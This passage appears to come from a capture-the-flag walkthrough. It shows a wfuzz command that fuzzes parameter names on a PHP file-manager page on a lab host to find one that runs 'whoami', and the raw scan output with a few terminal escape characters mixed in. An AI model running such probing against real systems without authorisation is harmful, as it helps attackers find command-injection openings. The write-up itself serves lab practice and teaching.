 (root㉿kali)-[~/Desktop/字典]
# wfuzz -c -u http://redrocks.win/NetworkFileManagerPHP.php?FUZZ=whoami -w parameter.txt
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://redrocks.win/NetworkFileManagerPHP.php?FUZZ=whoami
Total requests: 5846
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000027:   200        1 L      0 W        1 Ch        "key"
^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[A000000021:   500        0 L      0 W        0 C
h        "page"
000000001:   500        0 L      0 W        0 Ch        "zbloglang"
000000024:   500        0 L      0 W        0 Ch        "date"
000000003:   500        0 L      0 W        0 Ch        "id"